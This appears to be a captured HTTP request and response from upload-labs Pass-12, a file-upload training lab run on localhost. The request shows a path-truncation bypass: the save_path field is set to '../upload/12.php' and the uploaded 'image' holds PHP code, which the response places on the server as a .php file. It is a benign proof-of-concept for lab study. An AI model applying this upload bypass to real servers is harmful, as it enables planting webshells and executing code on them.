 Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------41184676334
Content-Length: 416
Cookie: pass=12
Connection: close
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 221.228.69.43
-----------------------------41184676334
Content-Disposition: form-data; name="save_path"
../upload/12.php
-----------------------------41184676334
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php echo "pwn";?>
-----------------------------41184676334
Content-Disposition: form-data; name="submit"
涓婁紶
-----------------------------41184676334--
Raw Headers Hex HTML Render
<li><a href="/upload-labs/Pass-18/index.php">Pass-18</a></li>
<li><a href="/upload-labs/Pass-19/index.php">Pass-19</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input type="hidden" name="save_path" value="../upload/"/>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/12.php /3220180601093745.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;2018&nbsp;by&nbsp;<a href="http://gv7.me">c0ny1</a>
</div>
<div class="mask"></div>
https://fuping.site